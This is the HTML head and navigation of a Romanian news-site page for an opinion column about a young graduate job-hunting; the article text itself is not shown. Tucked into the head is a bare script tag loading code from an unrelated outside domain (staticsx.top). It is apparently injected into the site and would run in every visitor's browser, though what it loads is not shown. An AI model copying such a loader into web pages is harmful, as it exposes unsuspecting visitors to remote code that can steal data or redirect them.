

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/
body_size: 27130
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Tânără absolventă caut job de country manager | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tânără absolventă caut job de country manager" />
	<meta property="og:description" content="Tânără absolventă deșteaptă, 23 de ani, cu rezultate bune la școală, nu a lăsat cartea de engleza din mână până nu a învățat-o foarte bine. Faza căutare job. Și-a făcut o listă cu firmele la care ar fi vrut să ajungă. A urmărit pe unde se putea pe la ce evenimente ajung directorii generali și [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2021-06-07T04:42:02+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg" />
	<meta property="og:image:width" content="257" />
	<meta property="og:image:height" content="257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="George Butunoiu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="George Butunoiu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/","url":"https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/","name":"Tânără absolventă caut job de country manager | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/#primaryimage"},"image":{"@id":"https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg","datePublished":"2021-06-07T04:42:02+00:00","dateModified":"2021-06-07T04:42:02+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/66aebdb6b6532556bba9637df24b8bf5"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/10/george-butunoiu.jpg","width":257,"height":257,"caption":"contract prenupțial aparat ambasadoare recrutare"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/66aebdb6b6532556bba9637df24b8bf5","name":"George Butunoiu","url":"https://www.curentul.info/autor/georgebu0190/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Tânără absolventă caut job de country manager" href="https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"2b07a50eb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/622497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=622497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftanara-absolventa-caut-job-de-country-manager%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ef79e856b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/opinii/",
                                "name": "Opinii"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/opinii/tanara-absolventa-caut-job-de-country-manager/",
                                "name": "Tânără absolventă caut job de country manager"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'George Butunoiu', 
	'aiwp_dim_2': '2021', 
	'aiwp_dim_3': '2021-06', 
	'aiwp_dim_4': 'Opinii', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-622497 single-format-standard cookies-not-set tanara-absolventa-caut-job-de-country-manager global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696cadcddb3f2_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
